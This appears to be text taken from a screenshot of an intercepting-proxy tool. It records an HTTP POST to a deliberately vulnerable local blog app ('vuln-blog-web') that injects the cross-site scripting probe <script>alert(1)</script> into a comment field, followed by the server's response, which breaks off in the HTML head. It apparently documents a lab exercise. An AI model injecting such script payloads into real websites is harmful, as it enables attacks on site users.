 Request
Pretty Raw Hex \n
1 POST /vuln-blog-web/single.php HTTP/1.1
2 Host: localhost
3 Content-Length: 43
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.60 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/vuln-blog-web/single.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ibumfc8jfk0ipl44ur598a5n4h
21 Connection: keep-alive
22
23 message=<script>alert(1)</script>&name=test
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 12 Apr 2025 14:02:50 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12
4 X-Powered-By: PHP/8.2.12
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 6005
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <meta name="viewport" content="width=device-width, initial-scale=1.0">
19
20 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity
="
sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX
0SVk9ABhg=="
21 crossorigin="anonymous" referrerpolicy="no-referrer"/>
22 <link rel="stylesheet" href="css/style.css">
23 <link rel="preconnect" href="https://fonts.googleapis.com">
24 <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
25 <link href="
https://fonts.googleapis.com/css2?family=Candal&family=Lora:ital,wght@0,400..700;1,4
00..700&display=swap" rel="stylesheet">
26
27 <title>
Profile
</title>
28 </head>
29 <body>
30 <header>
31 <div class="logo">
32 <h1 class="logo-text">
<a href="index.php">
Search 0 highlights